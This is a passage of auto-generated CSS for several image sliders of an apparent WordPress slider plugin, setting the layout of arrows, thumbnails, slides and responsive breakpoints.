.n2-align-content-end{justify-content:flex-end;}div#n2-ss-14 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-14 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-14 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-14 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-14 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-14 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-14 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-14 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-14 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background: RGBA(36,36,36,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-14 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 4px solid RGBA(0,0,0,0.1);border-radius:5px;margin:10px;transition:all 0.4s;background-size:cover;}div#n2-ss-14 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active, div#n2-ss-14 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER, div#n2-ss-14 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS{border: 4px solid RGBA(12,139,237,1);opacity:1;}div#n2-ss-14 .n-uc-TkzXIxiAIjCf{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-IGm0qkt5XEdF-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-sMyg4b55LJpD{height:autopx}div#n2-ss-14 .n-uc-Yorw0Sa0Qh8O{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-UCDSgUUe9g2J-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-ESytn9dhp1fE{height:autopx}div#n2-ss-14 .n-uc-6OV7gYHqeSFp{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-w3fVP17HyIoc-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-XnXpHBari2wo{height:autopx}div#n2-ss-14 .n-uc-r1SIUX0g5VO5{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-sdisGUn6q9O6-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-lXscCkWItqR4{height:autopx}div#n2-ss-14 .n-uc-KOnTc0wd7eAD{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-5kKKollD9i4B-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-FkLFVMPd8dqK{height:autopx}div#n2-ss-14 .n-uc-zNTJOhfz0BRE{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-p2o13KgYkYPy-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-7eMCbJwFCZIW{height:autopx}div#n2-ss-14 .n-uc-BYjlUYiEC0F6{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-ookMfFxVK4Yb-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-cXOxAiFMIMPf{height:autopx}div#n2-ss-14 .n-uc-LrEAhwhA9HXT{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-MTpHhI3aOpnH-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-yfNtIHaL2GUC{height:autopx}div#n2-ss-14 .n-uc-UAgnNSf0JIog{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-Yp1ILxkOGiP4-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-N52tWO8MEp3f{height:autopx}div#n2-ss-14 .n-uc-kGwkcfoCdLJp{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-leybwpP1dVwW-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-YjXodvLHKUAA{height:autopx}div#n2-ss-14 .n-uc-nqfUV4qnVo9V{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-16b99af42cea2-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-Nu8QhgZsAOTk{height:autopx}div#n2-ss-14 .n-uc-0owkl15m17u8{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-1fbeee37d8912-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-dn5FIiPTbtng{height:autopx}div#n2-ss-14 .n-uc-p69itPaFPVJ6{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-1fcc8477e0e72-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-fF5cnGki7Bmk{height:autopx}div#n2-ss-14 .n-uc-0IRwntcgmOzE{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-193f10103e636-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-14 .n-uc-9Ph9u8yxMk3U{height:autopx}div#n2-ss-14 .nextend-arrow img{width: 32px}div#n2-ss-14 .n2-thumbnail-dot img{width:160px;height:100px}@media (min-width: 1200px){div#n2-ss-14 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-14 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-14 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-14 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-19">div#n2-ss-19 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-19 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-19:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-19 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-19 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-19 .n2-ss-slide-backgrounds,div#n2-ss-19 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-19 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-19 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-19 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-19 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-19 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-19.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-19 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-19 .n2-ss-slide{perspective:1500px;}div#n2-ss-19 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-19 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-19 .nextend-arrow img{position:relative;display:block;}div#n2-ss-19 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-19 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-19 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-19 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-19 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-19 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-19 .nextend-arrow-animated > div{position:relative;}div#n2-ss-19 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-19 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-19 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-19 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-19 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-19 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-19 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-19 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-19 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-19 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-19 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-19 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-19 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-19 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-19 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-19 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-19 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-19 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-19 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-19 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-19 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-19 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-19 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-19 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-19 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-19 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-19 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-19 .n2-caption-before{order:-1;}div#n2-ss-19 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-19 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-19 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-19 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-19 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-19 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-19 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-19 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-19 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-19 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-19 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-19 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-19 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-19 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-19 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-19 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-19 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-19 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-19 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-19 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-19 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-19 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-19 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-19 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-19 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-19 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-19 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-19 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-19 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-19 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background: RGBA(36,36,36,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-19 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 4px solid RGBA(0,0,0,0.1);border-radius:5px;margin:10px;transition:all 0.4s;background-size:cover;}div#n2-ss-19 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active, div#n2-ss-19 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER, div#n2-ss-19 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS{border: 4px solid RGBA(12,139,237,1);opacity:1;}div#n2-ss-19 .n-uc-PpOGpT5bCaw5{padding:0px 0px 0px 0px}div#n2-ss-19 .n-uc-bIK6qUZKcS59-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-19 .n-uc-7x5eXx5iW6NP{height:autopx}div#n2-ss-19 .n-uc-n7llVwuYYZxj{padding:0px 0px 0px 0px}div#n2-ss-19 .n-uc-193f10103e636-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-19 .n-uc-mgxTQOeEnaLR{height:autopx}div#n2-ss-19 .nextend-arrow img{width: 32px}div#n2-ss-19 .n2-thumbnail-dot img{width:160px;height:100px}@media (min-width: 1200px){div#n2-ss-19 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-19 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-19 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-19 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-17">div#n2-ss-17 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-17 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-17:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-17 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-17 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-17 .n2-ss-slide-backgrounds,div#n2-ss-17 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-17 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-17 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-17 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-17 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-17 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-17.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-17 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-17 .n2-ss-slide{perspective:1500px;}div#n2-ss-17 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-17 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-17 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-17 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-17 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-17 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-17 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-17 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-17 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-17 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-17 .n2-caption-before{order:-1;}div#n2-ss-17 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-17 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-17 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-17 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-17 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-17 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-17 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-17 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-17 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-17 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-17 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-17 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-17 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-17 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-17 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-17 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-17 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-17 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-17 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-17 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-17 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-17 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-17 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-17 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-17 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-17 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-17 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-17 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-17 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-17 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background: RGBA(36,36,36,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-17 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 4px solid RGBA(0,0,0,0.1);border-radius:5px;margin:10px;transition:all 0.4s;background-size:cover;}div#n2-ss-17 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active, div#n2-ss-17 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER, div#n2-ss-17 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS{border: 4px solid RGBA(12,139,237,1);opacity:1;}div#n2-ss-17 .n-uc-0xEkpauI46LZ{padding:0px 0px 0px 0px}div#n2-ss-17 .n-uc-193f10103e636-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-17 .n-uc-CrtBHERiLhOA{height:autopx}div#n2-ss-17 .n2-thumbnail-dot img{width:160px;height:100px}@media (min-width: 1200px){div#n2-ss-17 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-17 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-17 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<style data-related="n2-ss-18">div#n2-ss-18 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-18 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-18:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-18 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-18 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-18 .n2-ss-slide-backgrounds,div#n2-ss-18 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-18 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-18 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-18 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-18 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-18 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-18.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-18 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-18 .n2-ss-slide{perspective:1500px;}div#n2-ss-18 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-18 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-18 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-18 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-18 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-18 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-18 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-18 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-18 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-18 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-18 .n2-caption-before{order:-1;}div#n2-ss-18 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-18 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-18 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-18 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-18 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-18 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-18 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-18 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-18 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-18 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-18 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-18 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-18 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-18 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-18 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-18 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-18 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-18 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-18 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-18 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-18 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-18 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-18 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-18 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-18 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-18 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-18 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-18 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-18 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-18 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background: RGBA(36,36,36,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-18 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 4px solid RGBA(0,0,0,0.1);border-radius:5px;margin:10px;transition:all 0.4s;background-size:cover;}div#n2-ss-18 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active, div#n2-ss-18 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER, div#n2-ss-18 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS{border: 4px solid RGBA(12,139,237,1);opacity:1;}div#n2-ss-18 